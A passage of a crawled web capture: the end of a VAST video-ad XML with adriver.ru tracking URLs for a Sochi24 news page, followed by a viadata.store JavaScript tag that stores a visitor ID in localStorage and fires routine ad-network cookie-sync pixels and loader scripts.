<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DBa26Qq9l0pKLKvi2Qb1OhDdoE_jRb4uStcU_S-nvjl0ikfpgMjxqgz_75ogGcFflRdsIvo2riebvEEZYsg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fnarodnyj%2dgnev%2dv%2dsochi%2dmuzhchina%2dleg%2dpod%2dkolesa%2dlihacham%2dobezzhajushhim%2dprobku%2dcherez%2dparkovku%2dvideo%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ru.viadata.store/tag/bsync.js?sid=107733&u=38b880f36abe1f8ca3e343bba0afb5a6
body_size: 535
content:
window.vadsUUID = localStorage.getItem('vadsUUID'); if (!window.vadsUUID) { window.vadsUUID = '38b880f36abe1f8ca3e343bba0afb5a6'; localStorage.setItem('vadsUUID', window.vadsUUID);}
var vadsSyncObj = vadsSyncObj || {}; var vadsSC = localStorage.getItem('vadsSC'); if (vadsSC != null) { vadsSyncObj = JSON.parse(vadsSC); }
if (!vadsSyncObj.hasOwnProperty('5') || vadsSyncObj['5'] < Math.floor(Date.now() / 1000) - 86400*7) { (new Image).src = 'https://px.adhigh.net/p/cm/viads'; vadsSyncObj['5'] = Math.floor(Date.now() / 1000); }
if (!vadsSyncObj.hasOwnProperty('0') || vadsSyncObj['0'] < Math.floor(Date.now() / 1000) - 86400*7) { (new Image).src = 'https://dmg.digitaltarget.ru/1/7205/i/i?a=945&e='+window.vadsUUID+'&i=1768914332'; vadsSyncObj['0'] = Math.floor(Date.now() / 1000); }
(function(){
    var script = document.createElement('script');
    script.async = true;
    script.type = 'text/javascript';
    script.src = 'https://privacy-cs.mail.ru/static/sync-loader.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(script, node);
})();
if (!vadsSyncObj.hasOwnProperty('adr') || vadsSyncObj['adr'] < Math.floor(Date.now() / 1000) - 86400*7) { (function(){
    if (localStorage.getItem('adrcid') === null) {
        var script = document.createElement('script');
        script.async = true;
        script.type = 'text/javascript';
        script.src = 'https://content.adriver.ru/AdRiverFPS.js';
        var node = document.getElementsByTagName('script')[0];
        node.parentNode.insertBefore(script, node);
    }
})(); vadsSyncObj['adr'] = Math.floor(Date.now() / 1000); }
localStorage.setItem('vadsSC', JSON.stringify(vadsSyncObj));